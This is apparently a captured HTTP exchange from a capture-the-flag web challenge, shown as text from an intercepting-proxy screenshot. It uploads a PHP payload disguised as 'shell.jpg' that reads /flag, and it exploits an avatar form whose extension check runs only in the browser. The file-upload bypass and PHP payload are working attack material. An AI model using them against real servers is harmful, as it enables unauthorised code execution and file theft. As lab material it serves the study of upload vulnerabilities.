 美化 Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:20391
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:20391
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWTP5V9GwBcBQ30aP
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:20391/profile.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=55dbeeb511cdbe5f8a60be01c658fc09
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWTP5V9GwBcBQ30aP
17 Content-Disposition: form-data; name="avatar"; filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo file_get_contents('/flag'); ?>
21 ------WebKitFormBoundaryWTP5V9GwBcBQ30aP
22
美化 Raw Hex 页面渲染 \n
14 </div>
15 <div class="card">
16 <h2>
上传头像
</h2>
17 <p class="hint" style="margin-bottom:12px;">
仅支持 jpg / png / gif 格式图片（页面已做格式校验），上传后可通过
/uploads/ 目录访问
</p>
18 <form action="profile.php" method="post" enctype="multipart/form-data"
id="upload-form">
19 <input type="file" name="avatar" id="avatar" accept="
.jpg,.jpeg,.png,.gif">
20 <button class="btn" type="submit">
上传
</button>
21 </form>
22 <div class="msg">
上传成功：/uploads/shell.jpg
</div>
23 </div>
24 <script>
25
// 前端校验：提交前检查文件名后缀（仅前端体验，直接抓包改请求即可绕过
）
26 document.getElementById('upload-form').addEventListener('submit',
function (e) {
27 var v = document.getElementById('avatar').value;
28 if (v !== '' && !/\.(jpg|jpeg|png|gif)$/i.test(v)) {
29 e.preventDefault();
30 alert('头像仅支持 jpg / png / gif 格式！');
31 }
32 }
);
33 </script>
34 </div>
</body>
</html>